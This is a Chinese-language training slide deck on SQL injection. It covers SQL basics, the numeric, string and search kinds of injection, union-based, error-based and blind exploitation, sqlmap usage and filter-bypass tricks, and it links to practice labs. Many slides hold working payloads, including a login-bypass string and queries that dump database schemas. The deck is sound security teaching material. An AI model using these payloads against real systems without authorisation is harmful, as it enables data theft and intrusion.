Slide 1

Web第二次培训
——SQL注入

Slide 2
目 录
01.
SQL注入—sql
04.
SQL注入的利用
02.
SQL注入—注入
05.
Sqlmap的简单使用
03.
SQL注入的分类
06.
SQL注入bypass

Slide 3
01.
SQL注入——sql

Slide 4

基本sql知识
关系型数据库的结构
数据库管理系统(dbms)
->数据库(database)
->表(table)
->字段(column)
->值(value)

Slide 5
基本sql知识
SQL语句不区分大小写(sql关键字和函数)
SQL语句的关键字不能拆开写
SQL语句中表名、列名等不用加引号，而表中的数据要加引号（数值型除外）
SQL语句使用点号(.)表示从属关系（库和表，表和列）

Slide 6
基本sql知识
users
简单查询（SELECT）
id | username | password
1 | Admin | Password
2 | Bob | 123
3 | user1 | pass1
格式：
Select 列名 from 表名;
Select 列名 from 表名 where 条件(表达式);
例：
Select username from users;
Select username from users where id=1;
Select * from users where username='Admin';
Select * from users where id>1;

Slide 7
基本sql知识
users
模糊查询（LIKE）
id | username | password
1 | Admin | Password
2 | Bob | 123
3 | user1 | pass1
格式：
Select 列名 from 表名 where xx like xxx;
注意：
Like后面的表达式有四种匹配模式：
% | 表示任意0个或多个字符。可匹配任意类型和长度的字符
_ | 表示任意单个字符
[ ] | 表示括号内所列字符中的一个（类似正则表达式）。指定一个字符、字符串或范围，要求所匹配对象为它们中的任一个
[^ ] | 表示不在括号所列之内的单个字符
例：
Select * from users where id like “A%”;

Slide 8
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 语句中的列的顺序必须相同。
基本sql知识
users
联合查询（UNION SELECT）
id | username | passwd
1 | Admin | Password
2 | Bob | 123
3 | user1 | pass1
格式：
查询语句1 union 查询语句2 union…
效果：
整合多个的查询结果
注意：
所有查询语句必须拥有相同数量的列
例：
Select passwd from users where id=1 union select username;

Slide 9
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 语句中的列的顺序必须相同。
基本sql知识
users
分页查询（LIMIT）
id | username | passwd
1 | Admin | Password
2 | Bob | 123
3 | user1 | pass1
格式：
查询语句 limit offset size
offset代表的是起始的条目索引，默认从0开始
size代表的是显示的条目数
效果：
限定查询结果返回的数量
例：
Select * from users limit 1;
Select * from users limit 1,1;

Slide 10
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 语句中的列的顺序必须相同。
基本sql知识
users
排序查询（ORDER BY）
id | username | passwd
1 | Admin | Password
2 | Bob | 123
3 | user1 | pass1
格式：
查询语句 order by 列名 desc/asc
desc代表的是降序
asc代表的是升序（默认）
效果：
对结果集进行排序
注意：
可以使用order by 数字 的形式，此时的数字表示的是按照第i个列排序
例：
Select * from users order by username desc;
Select * from users order by id;
==
Select * from users order by 1;

Slide 11
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 句中的列的顺序必须相同。
基本sql知识
注释符
单行注释
#
“-- ”
多行注释
/* */（必须要闭合）

Slide 12
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 句中的列的顺序必须相同。
基本sql知识
常用函数
函数 | 功能
Version() | 返回数据库的版本
User() | 当前登陆用户名
Length(char) | 返回字符char的长度
Substr(char,index,len) | 截取char，从index开始，截取长度为len
Ascii(char) | 返回字符char的ASCII码值
Concat() | 将多个字符串连接成一个字符串
Group_cocat() | 将查询的结果连接成一个字符串
Cocat_ws(char,x,y) | 将x和y查询的结果用char连接成一个字符串
BENCHMARK(count,expr) | 将表达式expr执行count遍

Slide 13
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 句中的列的顺序必须相同。
基本sql知识
mysql的information_schema库
information_schema数据库是MySQL自带的，它提供了访问数据库元数据的方式。
什么是元数据呢？元数据是关于数据的数据，如数据库名或表名、列的数据类型，或访问权限。
在information_schema中，有数个只读表。它们实际上是视图，而不是基本表，其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名、数据库的表、表栏的数据类型与访问权限等。

Slide 14
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 句中的列的顺序必须相同。
基本sql知识
mysql的information_schema库
查看这个库中的所有表：Show tables from information_schema;
重点关注：schemata，tables，columns三个表

Slide 15
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 句中的列的顺序必须相同。
基本sql知识
mysql的information_schema库
表名 | 内容
schemata | 提供了当前MySQL实例中所有数据库的信息
tables | 提供了关于数据库中的表的信息。详细表述了每个表属于哪个库、表类型、表引擎、创建时间等信息
columns | 提供了表中的列信息。详细表述了某张表的所有列以及每个列的信息

Slide 16
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 句中的列的顺序必须相同。
基本sql知识
mysql的information_schema库——schemata表
查看表结构：show columns from 表名
Schemata表中重要的列：
schema_name——存储当前用户所有数据库的库名
查询所有的数据库名：
select schema_name from information_schema.schemata;
select group_concat(schema_name) from information_schema.schemata;

Slide 17
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 句中的列的顺序必须相同。
基本sql知识
mysql的information_schema库——tables表
Tables表中重要的列：
table_name——当前用户的数据库中的所有表的表名
table_schema——表所在的数据库名
查询所有的表名：
select group_concat(table_name) from information_schema.tables;
查询库名为xxx中所有表的表名：
select group_concat(table_name) from information_schema.tables
where table_schema='xxx';

Slide 18
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 句中的列的顺序必须相同。
基本sql知识
mysql的information_schema库——columns表
Columns中重要的列：
column_name——当前用户的数据库中的所有列的列名
table_schema——列所在的数据库的库名
table_name——列所在表的表名
查询所有的列名：
select group_concat(column_name) from information_schema.columns;
查询表名为xxx中所有列的列名：
select group_concat(column_name) from information_schema.columns
where table_name='xxx';

Slide 19
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 句中的列的顺序必须相同。
基本sql知识
mysql的information_schema库
表名 | 列名 | 列的内容
Information_schema.schemata (库的信息) | Schema_name | 存储当前用户所有数据库的库名
Information_schema.tables (表的信息) | Table_name | 当前用户的数据库中的所有表的表名
 | Table_schema | 表所在的数据库名
Information_schema.columns (列的信息) | Column_name | 当前用户的数据库中的所有列的列名
 | Table_name | 列所在数据库的库名
 | Table_schema | 列所在表的表名

Slide 20
02.
SQL注入——注入

Slide 21
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据。中的列的顺序必须相同。
注入原理
注入攻击的本质是服务器把用户输入的数据拼接后当成代码执行
SQL语句➔SQL注入
两个关键条件：
前端代码➔XSS
第一个是用户能够控制输入
第二个是程序要执行的代码，拼接了用户输入的数据
系统命令➔OS命令注入
后端代码➔代码注入
······

Slide 22
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据。中的列的顺序必须相同。
注入原理
user
id | username | password
1 | Admin | Password
2 | Bob | 123
3 | user1 | pass1
Select username from users where id=用户输入；
用户输入：1 ➔ Admin
2 ➔ Bob
1 union select password from user ➔ ?
0 or 1=1 ➔ ?
Select username from users where id= 1 union select password from user；
Select username from users where id= 0 or 1=1；

Slide 23
03.
SQL注入——分类

Slide 24
UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据。中的列的顺序必须相同。
注入分类
字符型
按照注入点的类型分 ➔
数字型
(SQL语句拼接用户输入处的前后构造不同)
搜索型

Slide 25
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据。中的列的顺序必须相同。
注入分类——数值型
代表语句(网站页面切换)：
Select xxx from user where id=xxx;
xxx=-1 union select database()
Select xxx,xxx,xxx from user where id= -1 union select database();
验证：
① 密码= ' ➔ 报错
② 密码= 1 and 1=1 ➔页面与①不同
③ 密码= 1 and 1=2 ➔页面与②不同

Slide 26
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据。中的列的顺序必须相同。
注入分类——字符型
代表语句(验证登录)：
select * from user where username='用户名' and password= '密码';
万能密码： 1'or '1'='1
where username= 'xx' and password= '1'or '1'='1';
id | username | password
1 | Admin | Password
2 | Bob | 123
3 | user1 | pass1
优先级： and>or
验证：
① 密码= ' ➔ 报错
② 密码= ' and 1=1# ➔页面与①不同
③ 密码= ' and 1=2# ➔页面与②不同
user

Slide 27
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
注入分类——搜索型
代表语句(网站的关键字搜索)：
Select xxx from user where contents like '%关键字%';
关键字= 1' union select database()#
Select xxx from user where contents like '% 1' union select database()# %';
验证：
① 密码= ' ➔ 报错
② 密码= %' and 1=1 and '%'=' ➔页面与①不同
③ 密码= %' and 1=2 and '%'=' ➔页面与②不同

Slide 28
04.
SQL注入——利用

Slide 29

UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
注入利用
sql注入可以做什么？

Slide 30
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
注入利用
最简单的利用——爆库
一般的注入步骤：
① 判断是否存在注入点，注入点的类型，是否有过滤，过滤了那些关键字
② 猜解查询的列数
③ 爆数据库名
④ 爆表名
⑤ 爆列名
⑥ 爆数据

Slide 31
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
注入利用
联合查询注入（union select）
在一个在一个网站的正常页面，服务端执行SQL语句查询数据库中的数据，客户端将数据展示在页面中，这个展示数据的位置就叫显示位
前提条件：页面上有显示位
一般步骤：
① 判断是否存在注入点，注入点的类型
⑤ 爆表名
② 判断查询的列数
⑥ 爆列名
③ 判断显示位
⑦ 爆数据
④ 爆数据库名

Slide 32
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
注入利用
联合查询注入（union select）
猜解查询的列数
例：Select username,password,xxx where id=xxx
方法一：order by
xxx= 1 order by 1 ➔ 不报错
xxx= 1 order by 2 ➔ 不报错
➔ 查询的列数为3
xxx= 1 order by 3 ➔ 不报错
xxx= 1 order by 4 ➔ 报错
方法二：union
xxx= 0 union select 1 ➔ 报错
xxx= 0 union select 1,2 ➔ 报错
➔ 查询的列数为3
xxx= 0 union select 1,2,3 ➔ 不报错

Slide 33
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
注入利用
联合查询注入（union select）
例：Select username,password,xxx where id=xxx
爆数据库名
xxx=0 union select 1,2,group_concat(schema_name)
from information_schema.schemata
爆表名
xxx=0 union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema=database()
爆列名
xxx=0 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=xxx

Slide 34
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
注入利用
报错注入
报错注入是利用数据库的某些机制，人为的制造错误条件，使得查询结果能够出现在错误信息中
前提条件：能返回错误信息

Slide 35
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
注入利用
报错注入
Xpath语法错误
XPath即为XML路径语言（XML Path Language），它是一种用来确定XML文档中某部分位置的语言。
几个函数
extractvalue(xml_document,Xpath_string)
正常语法：extractvalue(xml_document,Xpath_string);
第一个参数：xml_document是string格式，为xml文档对象的名称
第二个参数：Xpath_string是xpath格式的字符串
作用：从目标xml中返回包含所查询值的字符串
第二个参数是要求符合xpath语法的字符串，如果不满足要求，则会报错，并且将查询结果放在报错信息里
注：extractvalue()能查询字符串的最大长度为32

Slide 36
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
注入利用
例：Select * from user where username='xxx'
报错注入
Payload: xxx= ' and(select extractvalue("anything",concat('~',(select语句)))) #
注：'~'可以换成 '#'、'$'等不满足xpath格式的字符
爆数据库名
xxx= ' and(select extractvalue(1,concat('~',(select group_concat(schema_name)
from information_schema.schemata)))) #
爆表名
xxx= ' and(select extractvalue(1,concat('~',(select group_concat(table_name)
from information_schema.tables where table_schema='xxx')))) #
爆列名
xxx= ' and(select extractvalue(1,concat('~',(select group_concat(column_name)
from information_schema.columns where table_name='xxx')))) #

Slide 37
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
注入利用
报错注入
Xpath语法错误
XPath即为XML路径语言（XML Path Language），它是一种用来确定XML文档中某部分位置的语言。
几个函数
updatexml(xml_document,xpath_string,new_value)
正常语法：updatexml(xml_document,xpath_string,new_value)
第一个参数：xml_document是string格式，为xml文档对象的名称
第二个参数：xpath_string是xpath格式的字符串
第三个参数：new_value是string格式，替换查找到的负荷条件的数据
作用：改变文档中符合条件的节点的值
第二个参数跟extractvalue函数的第二个参数一样，因此也可以利用
注： updatexml()能查询字符串的最大长度为32

Slide 38
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
注入利用
例：Select * from user where username='xxx'
报错注入
payload：'and(select updatexml("anything",concat('~',(select语句)),"anything"))#
注：'~'可以换成 '#'、'$'等不满足xpath格式的字符
爆数据库名
xxx= ' and(select updatexml(1,concat('~',(select group_concat(schema_name)
from information_schema.schemata)),1))#
爆表名
xxx= ' and(select updatexml(1,concat('~',(select group_concat(table_name)
from information_schema.tables where table_schema='xxx')),1))#
爆列名
xxx= ' and(select updatexml(1,concat('~',(select group_concat(column_name)
from information_schema.columns where table_name='xxx')),1))#

Slide 39
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
注入利用
报错注入
例：Select * from user where username='xxx'
基于floor的报错注入
payload：
xxx=' union select 1 from (select count(*),concat((slelect语句),floor(rand(0)*2))x
from "一个足大的表" group by x)a

Slide 40
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
注入利用
盲注
盲注的本质是猜解
所谓 “盲” 就是在你看不到返回数据的情况下能通过差异来判断
（包括运行时间的差异(时间盲注)和页面返回结果的差异(布尔盲注))
例：Select * from user where username='admin' and password=' 输入';
输入=password ' and 'a' = 'a' # ➔登录成功
id | username | passwd
1 | Admin | Password
2 | Bob | 123
3 | user1 | pass1
输入=password ' and 'a' = 'b' # ➔登录失败
输入=x ' or 'a' = 'a' # ➔登录失败
输入=x ' or 'a' = 'b' # ➔登录失败

Slide 41
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
注入利用
盲注
盲注的本质是猜解
例：Select * from user where username='admin' and password=' 输入';
输入=password' and (substr((select 语句),1,1) = 'a')#
输入=x' or (substr((select 语句),1,1) = 'a')#
注意:要保证select语句只能返回一行结果

Slide 42
05.
Sqlmap的简单使用

Slide 43
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
Sqlmap的简单使用
sqlmap是一个开源的渗透测试工具，可以用来进行自动化检测，利用SQL注入漏洞，获取数据库服务器的权限。
它具有功能强大的检测引擎,针对各种不同类型数据库的渗透测试的功能选项，包括获取数据库中存储的数据，访问操作系统文件甚至可以通过外带数据连接的方式执行操作系统命令。

Slide 44
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
Sqlmap的简单使用
帮助信息
-h,–help 显示基本帮助信息并退出
-hh 显示高级帮助信息并退出
简单使用
Get方式的注入： -u url /--url=url
例：python2 sqlmap.py -u "http://xxxxx/xxx.php?id=1"
Post方式的注入： --data=DATA
例：python2 sqlmap.py -u “http://xxxxx/xxx.php” --data=“id=1”

Slide 45

UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
Sqlmap的简单使用
简单使用
Post方式的注入： -r 内容为HTTP请求的文件
例：python2 sqlmap.py -r a.txt

Slide 46
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
Sqlmap的简单使用
简单使用
更多：
https://www.freebuf.com/sectool/164608.html
https://pan.baidu.com/s/16d8xfRDJ1qEq2oS09gamRA 提取码：dtb8

Slide 47
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
Sqlmap的简单使用
简单使用
2 3 4 5 6 7 | --dbs // 列举数据库 --current-db // 当前数据库 --users // 列数据库用户 --current-user // 当前用户 --tables -D "数据库" // 列举数据库的表名 --columns -T "表名" -D "数据库" // 获取表的列名 --dump -C "字段,字段" -T "表名" -D "数据库" // 获取表中的数据，包含列

Slide 48
06.
Sql注入bypass

Slide 49
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
Sql注入bypass
代替空格的多种方式
① + 例：select+pass+from+user+where+id=1
② /**/和/*xxx*/ 例：select/**/pass/**/from/**/user/**/where/**/id=1
③ 括号
在MySQL中,括号是用来包围子查询的。因此,任何可以计算出结果的语句，都可以用括号包围起来。而括号的两端,可以没有多余的空格。
例： select(pass)from(user)where(id=1)
④ \t (Tab键)
⑤ @ (select之后) 例：select@1,2,3 ➔ select 2,3

Slide 50
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
Sql注入bypass
代替空格的多种方式
⑤select A from B 中from前的空格
select Afrom B 默认from后面必须是空格再加表名，因此为了不让你使用from可能正则表达式会检测后面的空格，我们可以用科学计数法绕过，因为1e0后面可以没有空格
select A,1 from B ==> select A,1E0fromB
select A,1 from B ==> select A,1.0fromB

Slide 51
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
Sql注入bypass
代替等号的多种方式
① <>与!结合
注：在sql中 <> 表示不相等 而!表示非
例：
select pass from user where !(id<>1) ➔ select pass from user where id =1
!(ascii(substr((select password from admin) from 1))<>53)
➔ ascii(substr((select password from admin) from 1))=53

Slide 52
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
Sql注入bypass
代替等号的多种方式
② like代替
例：
select pass from user where id =1 ➔ select pass from user where id like 1
id=1’ and 1=1 --+ ➔ id=1’ and 1 like 1 --+
③ in
例：
select pass from user where id=1 ➔ select pass from user where id in(1)
id =1' and 1=1--+ ➔ id=1' and 1 in(1) --+

Slide 53
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
Sql注入bypass
代替等号的多种方式
④ regexp代替 （正则）
例：
select pass from user where id =1
➔select pass from user where id regexp 1
id=1'and 1=1--+ ➔ id=1'and 1 regexp 1--+

Slide 54
UNION 内部的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
Sql注入bypass
更多bypass：https://mubu.com/doc/b_WrldTgR0

Slide 55
UNION 内部数字型的 SELECT 语句必须拥有相同数的列。列也必须拥有相似的数据;类型。同时，每条 SELECT 句把用户输入的数据当代码执行，这里有两个关键条件，第一个是用户能够控制输入；第二个是原本程序要执行的代码，拼接了用户输入的数据中的列的顺序必须相同。
题目
搜索型：
攻防世界进阶：NewsCenter
数字型：
https://www.mozhe.cn/bug/detail/elRHc1BCd2VIckQxbjduMG9BVCtkZz09bW96aGUmozhe
字符型：
https://www.mozhe.cn/bug/detail/dE1HSW5yYThxUHcyUTZab2pTcmpGUT09bW96aGUmozhe
http://47.106.211.30:8888/sqli/string.php
http://47.106.211.30:8888/sqli/num.php
http://47.106.211.30:8888/sqli/search.php
http://47.106.211.30:8888/sqli/id.php
演示：
在线dvwa：
http://43.247.91.228:81/
Username:admin
Password:password
在线sqli-libs：
http://43.247.91.228:84/

Slide 56
THANKS

